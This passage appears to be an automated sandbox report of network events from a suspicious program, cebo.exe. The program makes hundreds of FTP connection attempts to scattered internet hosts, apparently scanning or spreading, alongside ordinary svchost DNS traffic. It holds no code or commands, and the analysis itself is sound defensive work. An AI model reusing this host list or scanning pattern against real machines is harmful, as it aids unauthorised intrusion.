- TCP Reconnect (javi-PC.localdomain:dynport-> 51.166.228.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.139.206.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89.163.85.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.229.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.98.221.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.247.68.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.3.164.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.150.89.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221x250x68x2.ap221.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.167.239.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-28-66-2.baf.movistar.cl:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 225.88.77.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.66.3.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.36.206.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.74.221.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.215.47.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53194 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 226.247.252.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53194 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 237.77.194.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 228.33.46.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.61.21.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.191.41.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.188.233.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> redsun.zamren.zm:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.219.194.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.81.67.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.160.242.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-acs-24-144-242-3.zoominternet.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.125.185.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 239.36.57.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.184.16.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.101.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.101.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.162.29.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.181.52.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.101.1.3:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.102.97.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-100-15-168-3.washdc.fios.verizon.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.176.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.97.165.3.BTI.NET.PH:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.32.209.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.169.171.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.47.43.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.15.172.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.221.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.2.4.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64375 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63928 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53985 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63627 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63266 (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63440 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60550 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58332 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61856 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63354 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65104 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61928 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65197 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.31.250.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.158.230.161.rev.vodafone.pt:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.63.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.176.215.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.217.129.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.189.61.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.243.154.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.81.237.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.81.240.3:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.110.24.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 176.126.84.24:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.90.188.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63928 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64375 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63627 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53985 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63440 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58332 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65197 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61928 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65104 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63354 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61856 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60550 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 134.225.29.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 152.238.22.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.228.33.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.2.45.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.238.246.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.211.134.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-71-234-237-3.hsd1.ct.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-67-241-22-3.twcny.res.rr.com:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 225.194.63.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.40.184.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.5.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.238.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.238.246.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (68))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 202.243.140.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.27.30.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.40.255.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.167.141.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.71.65.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.248.6.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.5.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mcc3540b30dd3.detr6.mi.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.164.135.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.77.66.3.craiova.rdsnet.ro:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.43.162.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a063003.valmet.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.3:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.209.70.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.105.66.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1-160-106-3.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.169.237.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.1.93.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ACCE8D03.ipt.aol.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219171194003.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.8.216.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.37.93.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.178.203.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 132.12.239.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.15.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> xe-1-2-0-330.iad01-c01-rtr02.ringcentral.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.187.78.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.190.88.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-184-201-3.lightspeed.livnmi.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> customer-189-184-59-3.uninet.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.5.165.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.78-64-87.adsl-dyn.isp.belgacom.be:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.32.75.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dialup-4.220.48.3.Dial1.Atlanta1.Level3.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 23.82.105.3:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.93.176.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-174-static.119-81-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> i114-188-201-3.s41.a025.ap.plala.or.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.188.217.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p57BCD603.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mavt2-lfx-dock-1-03.ethz.ch:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.82.166.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ADijon-656-1-60-3.w90-33.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.143.243.49.ap.seikyou.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h37-122-112-3.dyn.bashtel.ru:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.3.188.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 227.210.201.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.213.111.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.219.108.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.250.49.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.215.171.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-adsl190-250-52-3.une.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.219.127.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m10868c346395.sjos6.ca.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.134.115.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217-215-165-3-no2202.tbcn.telia.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unknown-143-3.windriver.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pd95b8903.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.2.121.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220-240-194-3.static.tpgi.com.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-75-73-0-3.hsd1.mn.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.73.53.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-184-73-237-3.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 42-77-198-3.EMOME-IP.hinet.net:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 137.45.169.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> redsun.zamren.zm:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.127.125.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.97.112.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.66.225.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.65.31.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-24-13-249-3.hsd1.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.152.5.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2-233-157-3.ip218.fastwebnet.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.66.74.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.23.136.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.13.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.27.64.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.224.43.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.3.4.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.122.233.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.151.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.77.200.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-24-17-3.hsd1.mn.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.243.62.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-209-110-3.cinci.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 164.222.81.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m5c571a6a9d43.npls8.fl.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.74.2.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m5c8fe06cd5c3.npls7.fl.comcast.net:ftp (0))
- TCP Connect (javi-PC.localdomain:dynport-> 173-153-125-3.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.225.29.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.226.4.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-72-101-67.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 164.254.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.127.67.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bzq-82-81-81-3.red.bezeqint.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.153.229.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip68-5-114-3.oc.oc.cox.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 183.219.194.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.81.67.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.94.190.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> em49-252-254-3.pool.e-mobile.ne.jp:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-75-226-91.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.109.67.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
